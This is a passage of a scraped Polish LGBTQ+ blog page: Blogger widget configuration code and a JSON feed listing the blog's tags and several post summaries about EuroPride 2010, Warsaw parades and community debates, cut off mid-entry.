'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '2115438676325745394', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s72-c/pamada.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s400/pamada.jpg', 'pageName': 'Wok\xf3\u0142 plakatu Pomady', 'pageTitle': 'trzycz\u0119\u015bciowy garnitur: Wok\xf3\u0142 plakatu Pomady'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Wok\xf3\u0142 plakatu Pomady', 'description': 'W \x22Wyborczej\x22 ciekawy tekst  o inicjatywie Pomada. Puentuje go wypowied\u017a Katarzyny Szustow: \x22Chcemy pokaza\u0107 warto\u015b\u0107, kt\xf3ra tkwi w lokalno\u015bci...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CYXWeGOmYw1lfEhcMoF6mJUp6dB-OOyGKBeYcY6JNOGgP9Agfnd0VzAjl15889tHDLhOrvJXh-n05T5k5M2Or8LAfCPjc_Vc0UQIF3Jt6izS2hfCy_3WjbLr60BXYNDlLIc4dT4v-gN_/s400/pamada.jpg', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2115438676325745394}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3324862493-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/EuroPride%202010?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6312
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/EuroPride+2010?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/EuroPride%202010"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/EuroPride+2010\/-\/EuroPride+2010?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4257063611054023142"},"published":{"$t":"2012-05-30T22:56:00.000+02:00"},"updated":{"$t":"2012-05-30T23:47:22.848+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"Chodźcie z nami za tęczowy most"},"summary":{"type":"text","$t":"Warszawskie parady nie mają w ostatnich latach szczęścia do plakatów. W 2010 roku EuroPride reklamowali modele, modelka (tudzież marynarz, tancerka i Szymon Majewski), jajo zamiast słońca i, hm, nieco dyskusyjne hasło \"Nie lękajcie się\". W 2011 - różowa wata cukrowa:\n\n\n\nW tym roku jest lepiej, bo oficjalnego plakatu parady po prostu nie ma. Za to wspierająca wydarzenie fundacja \"Kocia Mama\" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4257063611054023142\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/chodzcie-z-nami-za-teczowy-most.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4257063611054023142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4257063611054023142"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/chodzcie-z-nami-za-teczowy-most.html","title":"Chodźcie z nami za tęczowy most"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIc9NQWmkowT5PGvyun3cddPPe4DLrWzmxmXFU5OEnDVmw1BYbFj4Gn_lhy-EWV1fk344lU42cPcH_T8D4NsB3wxUHG_AIOgUz59zWNgAuURzMzU_fd9yF4ajzDTVLJM5Wcuq-Nh7o0zK5\/s72-c\/plakaty.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4757973312306059153"},"published":{"$t":"2011-09-29T22:00:00.002+02:00"},"updated":{"$t":"2012-03-03T12:52:33.953+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"}],"title":{"type":"text","$t":"Rzecznik Praw Dziecka wspiera homofobiczną fundację"},"summary":{"type":"text","$t":"Pamiętacie Fundację Mamy i Taty? Tak, to ci, którzy przed ubiegłorocznym EuroPride zainicjowali akcję \"Cała Polska chroni dzieci!\" (przed homopropagandą, a jakże), a w ubiegłym roku wydali broszurkę pod jakże znaczącym tytułem \"Przeciw wolności i demokracji.\u0026nbsp;Strategia polityczna lobby LGTB w Polsce i na świecie:\u0026nbsp;cele, narzędzia, konsekwencje\". Teraz w centrum ich zainteresowania "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4757973312306059153\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/rzecznik-praw-dziecka-wspiera.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4757973312306059153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4757973312306059153"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/rzecznik-praw-dziecka-wspiera.html","title":"Rzecznik Praw Dziecka wspiera homofobiczną fundację"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGPuJwmSJ-LJFHa5p_Lv5irLoNcIj2vxNk-YRy4JeAFDDdoLoH23YQZf_AvwwwP0HsCTKrpVMLJkzbODqmjFXhCIzWgxOyjiRx0zsZjdz0r4-9hK90xQneYFWULdCQrSYZG6KL-rxntdR\/s72-c\/rzecznik.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4315627917478657667"},"published":{"$t":"2011-09-14T23:59:00.001+02:00"},"updated":{"$t":"2012-03-03T13:17:38.254+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Replika"}],"title":{"type":"text","$t":"Porozmawiajmy?"},"summary":{"type":"text","$t":"\"Porozmawiajmy\" - proponuje na Facebooku Abiekt. \"Już od jakiegoś czasu nie ma żadnej rozmowy. Żadnych publikacji, poważnych deklaracji (jeśli nie liczyć tekstu Mariusza Kurca), debat\" - odpowiada Uschi. To prawda, nie ma. I, tak szczerze i stronniczo pisząc, nie przypominam sobie, by w ostatnich latach zaistniała jakaś inna debata poza grzecznościową wymianą poglądów (czasem dość podobnych) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4315627917478657667\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/porozmawiajmy.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4315627917478657667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4315627917478657667"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/porozmawiajmy.html","title":"Porozmawiajmy?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbwrCbuTzf2yyz6NJZOa7QucHlglTbQbsPdX9k_hqmCzDx5COclpMZIZTxn0p6GGlV6HCfhpXEOtau69D8CKFc5HjC-ElS1m62BUZBcZl_7EUqn7xuJxS_LeRU56uOKDImEsaOIvW3OUXm\/s72-c\/porozmawiajmy.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-535064872953932427"},"published":{"$t":"2011-06-23T13:45:00.004+02:00"},"updated":{"$t":"2012-03-03T13:26:35.056+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fundacja Równości"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaylife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lesbijka.org"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"}],"title":{"type":"text","$t":"Co mnie obchodzi czyiś lans"},"summary":{"type":"text","$t":"Jeżeli ktoś miał nadzieję, że po Paradzie ucichną, choć na chwilę, wojny torebkowe, to się niestety pomylił. Szczęśliwie mają dość ograniczony zasięg, ale to akurat chyba jest ich cecha charakterystyczna - widzą je i przejmują się nimi tylko ci, których bezpośrednio dotykają, a reszta ma je w głębokim poważaniu. Bo kogo tak naprawdę obchodzi, że ktoś tam kogoś nie lubi, pomawia, pozywa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/535064872953932427\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/co-mnie-obchodzi-czyis-lans.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/535064872953932427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/535064872953932427"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/co-mnie-obchodzi-czyis-lans.html","title":"Co mnie obchodzi czyiś lans"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1903762726078035662"},"published":{"$t":"2011-05-28T16:22:00.005+02:00"},"updated":{"$t":"2012-03-03T13:31:40.968+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EuroPride 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POMADA"}],"title":{"type":"text","$t":"Nie moje małpy?"},"summary":{"type":"text","$t":"\"Skoro przed pójściem na Paradę nie powstrzymują nas homofoby, to tym bardziej nie dajmy się organizatorom\" - napisał timofieusz w jednym z komentarzy na blogu Wojtka. I choć w pierwszym odruchu się z nim zgodziłam, to dość szybko mi wyszło, że tak naprawdę dużo bardziej niż homofobia nazwijmy to zewnętrzna ruszają mnie różne niefajne zagrywki \"wewnętrzne\". I chyba nie tylko mnie, sądząc "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1903762726078035662\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/to-nie-moja-akcja.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1903762726078035662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1903762726078035662"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/05\/to-nie-moja-akcja.html","title":"Nie moje małpy?"}],"author":[{"name":{"$t":"Ewa 